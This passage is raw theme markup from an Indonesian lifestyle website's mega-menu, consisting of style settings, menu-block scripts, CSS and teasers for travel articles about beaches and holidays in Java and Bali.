nBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_696e49d567eea_rand","tdc_css_class_style":"td_uid_46_696e49d567eea_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_696e49d567eea_rand"}';
block_td_uid_46_696e49d567eea.td_column_number = "3";
block_td_uid_46_696e49d567eea.block_type = "tdb_header_mega_menu";
block_td_uid_46_696e49d567eea.post_count = "5";
block_td_uid_46_696e49d567eea.found_posts = "291";
block_td_uid_46_696e49d567eea.header_color = "";
block_td_uid_46_696e49d567eea.ajax_pagination_infinite_stop = "";
block_td_uid_46_696e49d567eea.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_696e49d567eea);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_696e49d567eea class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696e49d567eea" data-td_block_id="td_uid_46_696e49d567eea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696e49d567eea" data-td_block_id="td_uid_46_696e49d567eea"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_696e49d56ce55_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_696e49d56ce55" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_696e49d56ce55_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_696e49d56ce55_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_696e49d56ce55_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_696e49d56ce55_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_696e49d56ce55_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_696e49d56ce55_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_696e49d56ce55_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_696e49d56ce55_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_696e49d56ce55_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696e49d56ce55_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_696e49d56ce55_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_696e49d56ce55_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_696e49d56ce55_rand .td-module-meta-info,
				.ie11 .td_uid_47_696e49d56ce55_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_696e49d56ce55_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_696e49d56ce55_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_696e49d56ce55_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_696e49d56ce55_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_696e49d56ce55_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_696e49d56ce55_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_696e49d56ce55_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_696e49d56ce55_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_696e49d56ce55_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_696e49d56ce55_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_696e49d56ce55_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_696e49d56ce55_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_696e49d56ce55_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_696e49d56ce55_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_696e49d56ce55_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696e49d56ce55_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_696e49d56ce55_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696e49d56ce55_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_696e49d56ce55_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696e49d56ce55_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_696e49d56ce55_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696e49d56ce55_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_696e49d56ce55_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696e49d56ce55_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_696e49d56ce55_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696e49d56ce55_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-editor-date,
				.td_uid_47_696e49d56ce55_rand .td-editor-date .td-post-author-name,
				.td_uid_47_696e49d56ce55_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_696e49d56ce55_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_696e49d56ce55_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696e49d56ce55_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696e49d56ce55_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696e49d56ce55_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_47_696e49d56ce55_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696e49d56ce55_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_696e49d56ce55_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_696e49d56ce55_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_696e49d56ce55_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696e49d56ce55_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696e49d56ce55_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696e49d56ce55_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_696e49d56ce55_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696e49d56ce55_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_696e49d56ce55_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-post-date,
				.td_uid_47_696e49d56ce55_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_696e49d56ce55_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .td-editor-date,
				.td_uid_47_696e49d56ce55_rand .td-editor-date .td-post-author-name,
				.td_uid_47_696e49d56ce55_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_696e49d56ce55_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696e49d56ce55_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696e49d56ce55_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696e49d56ce55_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696e49d56ce55_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696e49d56ce55_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_696e49d56ce55 = new tdBlock();
block_td_uid_47_696e49d56ce55.id = "td_uid_47_696e49d56ce55";
